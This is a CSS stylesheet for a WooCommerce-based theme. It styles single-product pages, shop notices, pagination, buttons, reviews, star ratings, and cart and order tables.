.single-product.woocommerce .product .summary .yith-wcwl-add-to-wishlist a:hover:after {
	height: 100%;
}

.single-product.woocommerce .woocommerce-message>a {
	border: 1px solid;
	border-radius: 0;
	position: relative;
	z-index: 1;
	padding: 5px 10px;
	font-size: 11px;
	text-transform: uppercase;
	top: -7px;
}

.single-product.woocommerce .woocommerce-message>a:hover {
	color: #fff;
}

.single-product.woocommerce .woocommerce-message>a:after {
	content: '';
	position: absolute;
	z-index: -1;
	width: 100%;
	height: 0;
	top: 0;
	left: 0;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	-o-transition: all 0.3s;
	-ms-transition: all 0.3s;
}

.single-product.woocommerce .woocommerce-message>a:hover:after {
	height: 100%;
}

.woocommerce .woocommerce-message,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-error,
.woocommerce-notice {
	letter-spacing: 0px;
	border-radius: 5px;
	-webkit-box-shadow: inset 0 -2px 6px rgba(0, 0, 0, 0.05), inset 0 -2px 30px rgba(0, 0, 0, 0.015), inset 0 1px 0 #fff, 0 1px 2px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0 -2px 6px rgba(0, 0, 0, 0.05), inset 0 -2px 30px rgba(0, 0, 0, 0.015), inset 0 1px 0 #fff, 0 1px 2px rgba(0, 0, 0, 0.3);
}

.related.products ul.products li.product .product-price .price,
.related.products ul.products li.product .product-price .price ins {
	font-size: 20px;
}

.related.products ul.products li.product .product-price span.price del .amount,
.related.products ul.products li.product-price del .amount {
	color: #808080;
}

.woocommerce-cart-form table thead tr {
	background-color: #ededed;
}

.actions.dt-sc-cart-coupon-holder>.coupon input[type="text"] {
	margin-top: 0px;
}

.woocommerce-page .woocommerce .dt-sc-cart-coupon-holder .coupon .button:hover,
.woocommerce-page .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a:hover,
.woocommerce-checkout #payment div.form-row.place-order>#place_order:hover {
	background-color: #808080 !important;
}

.single-product.woocommerce .dt-sc-tabs-horizontal-content {
	padding: 35px;
	padding-bottom: 0;
}


.woocommerce nav.woocommerce-pagination ul li a {
	background-color: #fff;
	border: 1px solid;
	border-radius: 5px;
	position: relative;
	z-index: 1;
}

.woocommerce nav.woocommerce-pagination ul li a:hover {
	color: #fff;
}

.woocommerce nav.woocommerce-pagination ul li a:after {
	content: '';
	position: absolute;
	z-index: -1;
	width: 100%;
	height: 0;
	top: 0;
	left: 0;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	-o-transition: all 0.3s;
	-ms-transition: all 0.3s;
}

.woocommerce nav.woocommerce-pagination ul li a:hover:after {
	height: 100%;
}

select option {
	background: #fff;
	color: #808080;
}

.dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline button,
.dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline button.button {
	color: #fff important;
}

.dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline button:hover,
.dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline button.button:hover {
	background-color: #808080;
	color: #fff !important;
}


.single-product.woocommerce .woocommerce-message>a {
	background-color: transparent;
	border: 1px solid;
	border-radius: 0px;
	position: relative;
	z-index: 1;
}

.single-product.woocommerce .woocommerce-message>a:hover {
	color: #fff;
}

.single-product.woocommerce .woocommerce-message>a:after {
	content: '';
	position: absolute;
	z-index: -1;
	width: 100%;
	height: 0;
	top: 0;
	left: 0;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	-o-transition: all 0.3s;
	-ms-transition: all 0.3s;
}

.single-product.woocommerce .woocommerce-message>a:hover:after {
	height: 100%;
}








/* Transitions */
.woocommerce-form__label-for-checkbox>span,
.woocommerce-form__label-for-checkbox>span:before,
.woocommerce-form__label-for-checkbox>span,
.woocommerce .woocommerce-shipping-methods li>input[type="radio"]~label,
.woocommerce-form__label-for-checkbox>span:before,
.woocommerce .woocommerce-shipping-methods input[type="radio"]~label:before,
.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li input[type="radio"]~label,
.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li input[type="radio"]~label:before,
.dt-sc-shop-single-sticky-addtocart-container,
.dt-sc-single-product-nav-intro-wrapper,
.woocommerce .product form.cart .variations li.zoo-cw-attr-row>.zoo-cw-type-text>.zoo-cw-attribute-option,
.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li a:after,
.dt-sc-size-guide-popup-close,

.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce button,
.woocommerce input[type="button"],
.woocommerce input[type="submit"],
.woocommerce #respond input#submit,
.woocommerce .cart input.button,
.woocommerce.single-product .product .product-thumb-wrapper .add_to_wishlist,
.wc-proceed-to-checkout a.checkout-button,
#reviews a.button,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after {
	-webkit-transition: all 300ms linear 0s;
	-moz-transition: all 300ms linear 0s;
	-ms-transition: all 300ms linear 0s;
	-o-transition: all 300ms linear 0s;
	transition: all 300ms linear 0s;
}

.woocommerce ul.products li.product .onsale,
.woocommerce ul.products li.product .out-of-stock,
.woocommerce ul.products li .product-thumb .secondary-image {
	-webkit-transition: all 200ms ease-out 0s;
	-moz-transition: all 200ms ease-out 0s;
	-ms-transition: all 200ms ease-out 0s;
	-o-transition: all 200ms ease-out 0s;
	transition: all 200ms ease-out 0s;
}

.woocommerce .woocommerce-error:after,
.woocommerce .woocommerce-info:after,
.woocommerce .woocommerce-message:after,
.woocommerce .woocommerce-breadcrumb:after,
.woocommerce .clear,
.woocommerce-page .clear {
	clear: both
}

@-moz-keyframes spin {
	100% {
		-moz-transform: rotate(360deg)
	}
}

@-webkit-keyframes spin {
	100% {
		-webkit-transform: rotate(360deg)
	}
}

@keyframes spin {
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg)
	}
}

p.demo_store {
	background-color: #a46497;
	color: #fff;
	font-size: 1em;
	margin: 0;
	padding: 1em 0;
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	text-align: center;
	width: 100%;
	z-index: 99998;
	box-shadow: 0 1px 1em rgba(0, 0, 0, .2)
}

.admin-bar p.demo_store {
	top: 32px
}

.woocommerce .blockUI.blockOverlay {
	position: relative
}

.woocommerce .blockUI.blockOverlay:before,
.woocommerce .loader:before {
	background: url(assets/images/icons/loader.svg) center center;
	background-size: cover;
	content: "";
	color: rgba(0, 0, 0, .75);
	display: block;
	font-size: 2em;
	height: 1em;
	line-height: 1;
	margin-left: -.5em;
	margin-top: -.5em;
	position: absolute;
	left: 50%;
	top: 50%;
	text-align: center;
	width: 1em;
	animation: spin 1s ease-in-out infinite;
	-webkit-animation: spin 1s ease-in-out infinite;
	-moz-animation: spin 1s ease-in-out infinite;
}

.woocommerce a.remove {
	border: 0;
	color: red;
	display: block;
	font-size: 1.5em;
	font-weight: 700;
	height: 1em;
	line-height: 1;
	text-align: center;
	text-decoration: none;
	width: 1em;
	border-radius: 100%;
}

.woocommerce a.remove:hover {
	background: red;
	color: #fff !important;
}

.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-message {
	background-color: #f7f6f7;
	border-top: 3px solid #a46497;
	color: #515151;
	list-style: none !important;
	margin: 0 0 2em !important;
	padding: 1em 2em 1em 2.5em !important;
	position: relative;
	width: auto;
}

.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-error:after,
.woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-info:after,
.woocommerce .woocommerce-message:before,
.woocommerce .woocommerce-message:after {
	content: " ";
	display: table;
}

.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-message:before {
	border-bottom-left-radius: 4px;
	border-bottom-right-radius: 4px;
	box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.1) inset;
	color: #ffffff;
	content: "\e028";
	display: inline-block;
	font-family: WooCommerce;
	font-size: 1em;
	height: 1.5em;
	line-height: 1.5;
	padding-top: 1em;
	position: absolute;
	position: absolute;
	left: 1.5em;
	top: 0;
	text-align: center;
	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
	width: 1.5em;
}

.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button {
	float: right;
}

.woocommerce .woocommerce-error li,
.woocommerce .woocommerce-info li,
.woocommerce .woocommerce-message li {
	list-style: none !important;
	margin-left: 0 !important;
	padding-left: 0 !important;
}

.woocommerce .woocommerce-message {
	border-top-color: #8fae1b
}

.woocommerce .woocommerce-message:before {
	content: "\e015";
	color: #8fae1b
}

.woocommerce .woocommerce-info {
	border-top-color: #1e85be
}

.woocommerce .woocommerce-info:before {
	content: "i";
	color: #1e85be;
	font-family: Times, Georgia, serif;
	font-style: italic;
}

.woocommerce .woocommerce-error {
	border-top-color: #b81c23
}

.woocommerce .woocommerce-error:before {
	content: "\e016";
	color: #b81c23
}

.woocommerce small.note {
	display: block;
	font-size: .857em;
	margin-top: 10px
}

.woocommerce .woocommerce-breadcrumb {
	font-size: .92em;
	margin: 0 0 1em;
	padding: 0;
}

.woocommerce .woocommerce-breadcrumb:after,
.woocommerce .woocommerce-breadcrumb:before {
	content: " ";
	display: table
}

.woocommerce small.note,
.woocommerce .woocommerce-breadcrumb,
.woocommerce .woocommerce-breadcrumb a {
	color: #777
}

.woocommerce .quantity .qty {
	text-align: center;
	width: 3.631em;
}

.woocommerce div.product {
	margin-bottom: 0;
	position: relative;
	float: left;
	width: 100%;
}

.woocommerce div.product .product_title {
	clear: none;
	margin-top: 0;
	padding: 0
}

.woocommerce #reviews #comments .add_review:after,
.woocommerce .products ul:after,
.woocommerce div.product form.cart:after,
.woocommerce div.product p.cart:after,
.woocommerce nav.woocommerce-pagination ul,
.woocommerce ul.products:after {
	clear: both
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
	color: #77a464;
	font-size: 1.25em
}

.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins {
	background: inherit;
	font-weight: 700
}

.woocommerce div.product p.price del,
.woocommerce div.product span.price del {
	display: block;
	opacity: .5;
}

.woocommerce div.product p.stock {
	font-size: .92em
}

.woocommerce div.product .stock {
	color: #77a464
}

.woocommerce div.product .out-of-stock {
	color: #9f2124
}

.woocommerce div.product .woocommerce-product-rating {
	margin-bottom: 1.618em
}

.woocommerce div.product div.images,
.woocommerce div.product div.summary {
	margin-bottom: 2em
}

.woocommerce div.product div.images img {
	display: block;
	height: auto;
	width: 100%;
	box-shadow: none
}

.woocommerce div.product div.images div.thumbnails {
	padding-top: 1em
}

.woocommerce div.product div.social {
	margin: 0 0 1em;
	text-align: right;
}

.woocommerce div.product div.social span {
	margin: 0 0 0 2px
}

.woocommerce div.product div.social span span {
	margin: 0
}

.woocommerce div.product div.social span .stButton .chicklets {
	padding-left: 16px;
	width: 0
}

.woocommerce div.product div.social iframe {
	float: left;
	margin-top: 3px
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
	list-style: none;
	padding: 0 0 0 1em;
	margin: 0 0 1.618em;
	overflow: hidden;
	position: relative
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	background-color: #ebe9eb;
	border: 1px solid #d3ced2;
	display: inline-block;
	margin: 0 -5px;
	padding: 0 1em;
	position: relative;
	z-index: 0;
	border-radius: 4px 4px 0 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	color: #515151;
	display: inline-block;
	font-weight: 700;
	padding: .5em 0;
	text-decoration: none
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
	color: #6b6b6b;
	text-decoration: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	background: #fff;
	border-bottom-color: #fff;
	z-index: 2;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	color: inherit;
	text-shadow: inherit
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before {
	box-shadow: 2px 2px 0 #fff
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after {
	box-shadow: -2px 2px 0 #fff
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
	border: 1px solid #d3ced2;
	content: " ";
	position: absolute;
	bottom: -1px;
	height: 5px;
	width: 5px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
	border-width: 0 1px 1px 0;
	left: -6px;
	border-bottom-right-radius: 4px;
	-webkit-border-bottom-right-radius: 4px;
	-moz-border-bottom-right-radius: 4px;
	box-shadow: 2px 2px 0 #ebe9eb;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
	border-width: 0 0 1px 1px;
	right: -6px;
	border-bottom-left-radius: 4px;
	-webkit-border-bottom-left-radius: 4px;
	-moz-border-bottom-left-radius: 4px;
	box-shadow: -2px 2px 0 #ebe9eb
}

.woocommerce div.product .woocommerce-tabs ul.tabs:before {
	border-bottom: 1px solid #d3ced2;
	content: " ";
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	z-index: 1
}

.woocommerce div.product .woocommerce-tabs .panel {
	margin: 0 0 2em;
	padding: 0
}

.woocommerce div.product form.cart,
.woocommerce div.product p.cart {
	margin-bottom: 2em
}

.woocommerce div.product form.cart div.quantity {
	float: left;
	margin: 0 4px 0 0
}

.woocommerce div.product form.cart table {
	border-width: 0 0 1px
}

.woocommerce div.product form.cart table td {
	padding-left: 0
}

.woocommerce div.product form.cart table div.quantity {
	float: none;
	margin: 0
}

.woocommerce div.product form.cart table small.stock {
	display: block;
	float: none
}

.woocommerce div.product form.cart .variations {
	border: 0;
	margin-bottom: 1em;
}

.woocommerce div.product form.cart .variations td,
.woocommerce div.product form.cart .variations th {
	border: 0
}

.woocommerce div.product form.cart .variations label {
	font-weight: 700
}

.woocommerce div.product form.cart .variations select {
	float: left;
	width: 100%;
}

.woocommerce div.product form.cart .variations td.label {
	padding-right: 1em
}

.woocommerce div.product form.cart .variations td {
	vertical-align: top
}

.woocommerce div.product form.cart .button {
	float: left;
	vertical-align: middle;
}

.woocommerce div.product form.cart .group_table td.label {
	padding-left: 1em;
	padding-right: 1em;
}

.woocommerce div.product form.cart .group_table td {
	border: 0;
	padding-bottom: .5em;
	vertical-align: top;
}

.woocommerce span.onsale,
.woocommerce span.out-of-stock {
	color: #fff;
	font-size: .857em;
	line-height: 3.236;
	margin: 0;
	min-height: 3.236em;
	min-width: 3.236em;
	padding: 0;
	position: absolute;
	left: -.5em;
	top: -.5em;
	text-align: center;
	z-index: 2;
	border-radius: 100%;
	-webkit-font-smoothing: antialiased
}

/*.woocommerce span.onsale {
	background-color:#77a464;
}*/

.woocommerce .products ul,
.woocommerce ul.products {
	clear: both;
	list-style: none;
	margin: 0 0 1em;
	padding: 0;
}

.woocommerce .products ul:after,
.woocommerce .products ul:before,
.woocommerce ul.products:after,
.woocommerce ul.products:before {
	content: " ";
	display: table
}

.woocommerce .products ul li,
.woocommerce ul.products li {
	list-style: none;
}

.woocommerce ul.products li.product .onsale {
	margin: -.5em -.5em 0 0;
	left: auto;
	right: 0;
	top: 0;
}

.woocommerce ul.products li.product h3 {
	font-size: 1em;
	margin: 0;
	padding: .5em 0;
}

.woocommerce ul.products li.product a {
	text-decoration: none
}

.woocommerce ul.products li.product a img {
	display: block;
	height: auto;
	margin: 0 0 1em;
	width: 100%;
	box-shadow: none
}

.woocommerce ul.products li.product strong {
	display: block
}

.woocommerce ul.products li.product .star-rating {
	font-size: .857em
}

.woocommerce ul.products li.product .button {
	margin-top: 1em
}

.woocommerce ul.products li.product .price {
	color: #77a464;
	display: block;
	font-size: .857em;
	font-weight: 400;
	margin-bottom: .5em;
}

.woocommerce ul.products li.product .price del {
	color: inherit;
	display: block;
	opacity: .65;
}

.woocommerce ul.products li.product .price ins {
	background: 0 0;
	font-weight: 700
}

.woocommerce ul.products li.product .price .from {
	color: rgba(132, 132, 132, .5);
	font-size: .67em;
	margin: -2px 0 0;
	text-transform: uppercase;
}

.woocommerce .woocommerce-ordering,
.woocommerce .woocommerce-result-count {
	margin: 0 0 1em;
}

.woocommerce .woocommerce-ordering select {
	vertical-align: top;
}

.woocommerce nav.woocommerce-pagination {
	text-align: center;
	clear: both;
	margin-top: 35px;
	display: inline-block;
	width: 100%;
}

.woocommerce nav.woocommerce-pagination ul {
	border: 1px solid #d3ced2;
	border-right: 0;
	display: inline-block;
	margin: 1px;
	padding: 0;
	white-space: nowrap;
}

.woocommerce nav.woocommerce-pagination ul li {
	border-right: 1px solid #d3ced2;
	display: inline;
	float: left;
	margin: 0;
	overflow: hidden;
	padding: 0;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
	display: block;
	font-size: 1em;
	font-weight: 400;
	line-height: 1;
	margin: 0;
	min-width: 1em;
	padding: .5em;
	text-decoration: none;
}

.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover {
	color: #808080;
	font-weight: bold;
}

.woocommerce nav.woocommerce-pagination ul li span.current {
	color: #fff;
	font-weight: bold;
}

.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit {
	border: 0;
	cursor: pointer;
	display: inline-block;
	font-size: 100%;
	font-family: inherit;
	font-weight: 700;
	line-height: 1;
	margin: 0;
	overflow: visible;
	padding: .618em 1em;
	position: relative;
	left: auto;
	text-decoration: none;
	white-space: nowrap;
	border-radius: 3px;
	box-shadow: none;
	-webkit-box-shadow: none;
	text-shadow: none
}

.woocommerce a.button.loading,
.woocommerce button.button.loading,
.woocommerce input.button.loading,
.woocommerce #respond input#submit.loading {
	opacity: .25;
	padding-right: 2.618em
}

.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after,
.woocommerce #respond input#submit.loading:after {
	content: "\e01c";
	font-family: WooCommerce;
	font-weight: 400;
	position: absolute;
	right: 1em;
	top: .618em;
	vertical-align: top;
	-webkit-font-smoothing: antialiased;
	animation: spin 2s linear infinite;
	-webkit-animation: spin 2s linear infinite;
	-moz-animation: spin 2s linear infinite;
}

.woocommerce a.button.added:after,
.woocommerce button.button.added:after,
.woocommerce input.button.added:after,
.woocommerce #respond input#submit.added:after {
	content: "\e017";
	font-family: WooCommerce;
	margin-left: .53em;
}

.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover {
	background-color: #dad8da;
	background-image: none;
	color: #515151;
	text-decoration: none;
}

.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt {
	background-color: #a46497;
	color: #fff;
	-webkit-font-smoothing: antialiased
}

.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover {
	background-color: #935386;
	color: #fff
}

.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled],
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt:disabled[disabled]:hover,
.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt:disabled[disabled]:hover {
	background-color: #a46497;
	color: #fff
}

.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled],
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled] {
	cursor: not-allowed;
	opacity: .6
}

.woocommerce a.button.disabled:hover,
.woocommerce a.button:disabled:hover,
.woocommerce a.button:disabled[disabled]:hover,
.woocommerce button.button.disabled:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover,
.woocommerce input.button.disabled:hover,
.woocommerce input.button:disabled:hover,
.woocommerce input.button:disabled[disabled]:hover,
.woocommerce #respond input#submit.disabled:hover,
.woocommerce #respond input#submit:disabled:hover,
.woocommerce #respond input#submit:disabled[disabled]:hover {
	background-color: #ebe9eb;
	color: inherit;
}

.woocommerce .cart .button,
.woocommerce .cart input.button {
	float: none
}

.woocommerce a.added_to_cart {
	display: inline-block;
	padding-top: .5em;
	white-space: nowrap;
}

.woocommerce #reviews #comments .add_review:after,
.woocommerce #reviews #comments .add_review:before,
.woocommerce #reviews #comments ol.commentlist li .comment-text:after,
.woocommerce #reviews #comments ol.commentlist li .comment-text:before,
.woocommerce #reviews #comments ol.commentlist:after,
.woocommerce #reviews #comments ol.commentlist:before {
	content: " ";
	display: table
}

.woocommerce #reviews h2 small {
	float: right;
	font-size: 15px;
	margin: 10px 0 0
}

.woocommerce #reviews h2 small a {
	text-decoration: none;
}

.woocommerce #reviews h2 small,
.woocommerce #reviews h2 small a {
	color: #777;
}

.woocommerce #reviews h3 {
	margin: 0
}

.woocommerce #reviews #respond {
	border: 0;
	margin: 0;
	padding: 0
}

.woocommerce #reviews #comment {
	height: 75px
}

.woocommerce #reviews #comments h2 {
	clear: none
}

.woocommerce #review_form #respond:after,
.woocommerce #reviews #comments ol.commentlist li .comment-text:after,
.woocommerce #reviews #comments ol.commentlist:after,
.woocommerce .woocommerce-product-rating:after,
.woocommerce td.product-name dl.variation:after {
	clear: both
}

.woocommerce #reviews #comments ol.commentlist {
	background: 0;
	list-style: none;
	margin: 0;
	width: 100%;
}

.woocommerce #reviews #comments ol.commentlist li {
	background: 0;
	border: 0;
	margin: 0 0 20px;
	padding: 0;
	position: relative;
}

.woocommerce #reviews #comments ol.commentlist li .meta {
	color: #777;
	font-size: .75em
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
	background: #ebe9eb;
	border: 1px solid #e4e1e3;
	float: left;
	height: auto;
	margin: 0;
	padding: 3px;
	position: absolute;
	left: 0;
	top: 0;
	width: 32px;
	box-shadow: none
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
	border: 1px solid #e4e1e3;
	margin: 0 0 0 50px;
	padding: 1em 1em 0;
	border-radius: 4px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p {
	margin: 0 0 1em
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
	font-size: .83em
}

.woocommerce #reviews #comments ol.commentlist ul.children {
	list-style: none;
	margin: 20px 0 0 50px
}

.woocommerce #reviews #comments ol.commentlist ul.children .star-rating {
	display: none
}

.woocommerce #reviews #comments ol.commentlist #respond {
	border: 1px solid #e4e1e3;
	margin: 20px 0 0 50px;
	padding: 1em 1em 0;
	border-radius: 4px;
}

.woocommerce #reviews #comments .commentlist>li:before {
	content: ""
}

.woocommerce #review_form #respond {
	background: 0 0;
	border: 0;
	margin: 0;
	padding: 0;
	position: static;
	width: auto;
}

.woocommerce #review_form #respond:after,
.woocommerce #review_form #respond:before {
	content: " ";
	display: table
}

.woocommerce #review_form #respond p {
	margin: 0 0 10px
}

.woocommerce #review_form #respond .form-submit input {
	left: auto
}

.woocommerce #review_form #respond textarea {
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	width: 100%
}

.woocommerce .star-rating {
	float: right;
	font-family: star;
	font-size: 1em;
	height: 1em;
	line-height: 1;
	overflow: hidden;
	position: relative;
	width: 5.4em;
}

.woocommerce .star-rating:before {
	content: "\73\73\73\73\73";
	float: left;
	top: 0;
	left: 0;
	position: absolute
}

.woocommerce .star-rating span {
	float: left;
	padding-top: 1.5em;
	position: absolute;
	left: 0;
	top: 0;
	overflow: hidden;
}

.woocommerce .star-rating span:before {
	content: "\53\53\53\53\53";
	position: absolute;
	left: 0;
	top: 0;
}

.woocommerce .woocommerce-product-rating {
	display: block;
	line-height: 2;
}

.woocommerce .woocommerce-product-rating:after,
.woocommerce .woocommerce-product-rating:before {
	content: " ";
	display: table
}

.woocommerce .woocommerce-product-rating .star-rating {
	float: left;
	margin: .5em 4px 0 0;
}

.woocommerce .products .star-rating {
	display: block;
	float: none;
	margin: 0 0 .5em;
}

.woocommerce .hreview-aggregate .star-rating {
	margin: 10px 0 0
}

.woocommerce p.stars {
	font-size: 1em;
	position: relative;
}

.woocommerce p.stars a {
	border-right: 1px solid #ccc;
	display: inline-block;
	font-weight: 700;
	margin-right: 1em;
	outline: 0;
	position: relative;
	text-indent: -9999px;
}

.woocommerce p.stars a:last-child {
	border-right: 0
}

.woocommerce p.stars a.active {
	color: #e6b800;
}

.woocommerce p.stars a.star-1:after,
.woocommerce p.stars a.star-2:after,
.woocommerce p.stars a.star-3:after,
.woocommerce p.stars a.star-4:after,
.woocommerce p.stars a.star-5:after {
	font-family: WooCommerce;
	position: absolute;
	left: 0;
	top: 0;
	text-indent: 0;
}

.woocommerce p.stars a.star-1 {
	width: 2em
}

.woocommerce p.stars a.star-1:after {
	content: "\e021"
}

.woocommerce p.stars a.star-2 {
	width: 3em
}

.woocommerce p.stars a.star-2:after {
	content: "\e021\e021"
}

.woocommerce p.stars a.star-3 {
	width: 4em
}

.woocommerce p.stars a.star-3:after {
	content: "\e021\e021\e021"
}

.woocommerce p.stars a.star-4 {
	width: 5em
}

.woocommerce p.stars a.star-4:after {
	content: "\e021\e021\e021\e021"
}

.woocommerce p.stars a.star-5 {
	width: 6em;
}

.woocommerce p.stars a.star-5:after {
	content: "\e021\e021\e021\e021\e021"
}

.woocommerce p.stars a.star-1.active:after,
.woocommerce p.stars a.star-1:hover:after,
.woocommerce p.stars a.star-2.active:after,
.woocommerce p.stars a.star-2:hover:after,
.woocommerce p.stars a.star-3.active:after,
.woocommerce p.stars a.star-3:hover:after,
.woocommerce p.stars a.star-4.active:after,
.woocommerce p.stars a.star-4:hover:after,
.woocommerce p.stars a.star-5.active:after,
.woocommerce p.stars a.star-5:hover:after {
	content: ""
}

.woocommerce table.shop_attributes {
	border: 0;
	border-top: 1px dotted rgba(0, 0, 0, 0.1);
	margin-bottom: 1.618em;
	width: 100%
}

.woocommerce table.shop_attributes td,
.woocommerce table.shop_attributes th {
	border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
	border-top: 0;
	line-height: 1.5;
	margin: 0;
}

.woocommerce table.shop_attributes th {
	font-weight: 700;
	padding: 8px;
	width: 150px;
}

.woocommerce table.shop_attributes td {
	font-style: italic;
	padding: 0
}

.woocommerce table.shop_attributes td p {
	margin: 0;
	padding: 8px 0
}

.woocommerce table.shop_attributes .alt td,
.woocommerce table.shop_attributes .alt th {
	background: rgba(0, 0, 0, .025)
}

.woocommerce table.shop_table {
	border: 1px solid rgba(0, 0, 0, .1);
	border-collapse: separate;
	margin: 0 -1px 24px 0;
	text-align: left;
	width: 100%;
	border-radius: 5px
}

.woocommerce table.shop_table th {
	font-weight: 700;
	padding: 9px 12px
}

.woocommerce table.shop_table td {
	border-top: 1px solid rgba(0, 0, 0, .1);
	padding: 6px 12px;
	vertical-align: middle
}

.woocommerce table.shop_table td small {
	font-weight: 400
}

.woocommerce table.shop_table tbody:first-child tr:first-child td,
.woocommerce table.shop_table tbody:first-child tr:first-child th {
	border-top-width: 0
}

.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	font-weight: 700;
}

.woocommerce table.my_account_orders {
	font-size: .85em
}

.woocommerce table.my_account_orders td,
.woocommerce table.my_account_orders th {
	padding: 4px 8px;
	vertical-align: middle
}

.woocommerce table.my_account_orders .button {
	white-space: nowrap
}

.woocommerce table.my_account_orders .order-actions,
.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-actions,
.woocommerce-page table.my_account_orders .woocommerce-orders-table__cell-order-actions {
	text-align: right
}

.woocommerce table.my_account_orders .order-actions .button,
.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-actions .button,
.woocommerce-page table.my_account_orders .woocommerce-orders-table__cell-order-actions .button {
	margin: .125em 0 .125em .25em
}

.woocommerce td.product-name dl.variation {
	margin: .25em 0
}

.woocommerce td.product-name dl.variation:after,
.woocommerce td.product-name dl.variation:before {
	content: " ";
	display: table
}

.woocommerce td.product-name dl.variation dd,
.woocommerce td.product-name dl.variation dt {
	display: inline-block;
	float: left;
	margin-bottom: 1em
}

.woocommerce td.product-name dl.variation dt {
	clear: left;
	font-weight: 700;
	margin: 0 4px 0 0;
	padding: 0 0 .25em;
}

.woocommerce ul.cart_list li dl:after,
.woocommerce ul.cart_list li:after {
	clear: both
}

.woocommerce td.product-name dl.variation dd {
	padding: 0 0 .25em
}

.woocommerce td.product-name dl.variation dd p:last-child {
	margin-bottom: 0
}

.woocommerce td.product-name p.backorder_notification {
	font-size: .83em
}

.woocommerce td.product-quantity {
	min-width: 80px;
}

.woocommerce form .form-row {
	margin: 0 0 6px;
	padding: 3px;
}

